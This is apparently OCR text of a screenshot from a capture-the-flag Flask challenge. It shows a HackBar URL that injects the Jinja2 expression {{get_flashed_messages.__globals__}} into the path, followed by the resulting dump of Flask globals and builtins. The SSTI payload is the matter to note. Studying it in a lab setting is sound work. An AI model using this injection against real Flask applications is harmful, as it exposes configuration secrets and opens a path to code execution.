 不安全 fd4e3b7e-0ec7-4ed3-b6ba-e9d5b4d96273.node5.buuoj.cn:81/shrine/%7B%7Bget_flashed_messages.__globals... H 3 IP 4 1
{'find_package': <function find_package at 0x7f9590be0140>, '_find_package_path': <function _find_package_path at 0x7f9590be00c8>, 'get_load_dotenv': <function
get_load_dotenv at 0x7f9590d02a28>, '_PackageBoundObject': <class 'flask.helpers._PackageBoundObject'>, 'current_app': <Flask 'app'>, 'PY2': True, 'send_from_directory':
<function send_from_directory at 0x7f9590d02ed8>, 'session': <NullSession {}>, 'io': <module 'io' from '/usr/local/lib/python2.7/io.pyc'>, 'get_flashed_messages': <function
get_flashed_messages at 0x7f9590d02d70>, 'BadRequest': <class 'werkzeug.exceptions.BadRequest'>, 'is_ip': <function is_ip at 0x7f9590be07d0>, 'pkgutil': <module 'pkgutil'
from '/usr/local/lib/python2.7/pkgutil.pyc'>, 'BuildError': <class 'werkzeug.routing.BuildError'>, 'url_quote': <function url_quote at 0x7f9590f3faa0>, 'FileSystemLoader':
<class 'jinja2.loaders.FileSystemLoader'>, 'get_root_path': <function get_root_path at 0x7f9590d02f50>, '__package__': 'flask', 'locked_cached_property': <class
'flask.helpers.locked_cached_property'>, '_app_ctx_stack': <werkzeug.local.LocalStack object at 0x7f9590d32850>, '_endpoint_from_view_func': <function
_endpoint_from_view_func at 0x7f9590d02aa0>, 'total_seconds': <function total_seconds at 0x7f9590be01b8>, 'fspath': <function fspath at 0x7f9590d22e60>, 'get_env': <function
get_env at 0x7f9590d026e0>, 'RequestedRangeNotSatisfiable': <class 'werkzeug.exceptions.RequestedRangeNotSatisfiable'>, 'flash': <function flash at 0x7f9590d02cf8>,
'mimetypes': <module 'mimetypes' from '/usr/local/lib/python2.7/mimetypes.pyc'>, 'adler32': <built-in function adler32>, 'get_template_attribute': <function
get_template_attribute at 0x7f9590d02c80>, '_request_ctx_stack': <werkzeug.local.LocalStack object at 0x7f9590d27390>, '__builtins__': {'bytearray': <type 'bytearray'>,
'IndexError': <type 'exceptions.IndexError'>, 'all': <built-in function all>, 'help': Type help() for interactive help, or help(object) for help about object., 'vars':
<built-in function vars>, 'SyntaxError': <type 'exceptions.SyntaxError'>, 'unicode': <type 'unicode'>, 'UnicodeDecodeError': <type 'exceptions.UnicodeDecodeError'>,
'memoryview': <type 'memoryview'>, 'isinstance': <built-in function isinstance>, 'copyright': Copyright (c) 2001-2019 Python Software Foundation. All Rights Reserved.
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse HackBar superSearchPlusTools EditThisCookie 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://fd4e3b7e-0ec7-4ed3-b6ba-e9d5b4d96273.node5.buuoj.cn:81/shrine/{{get_flashed_messages.__globals__}}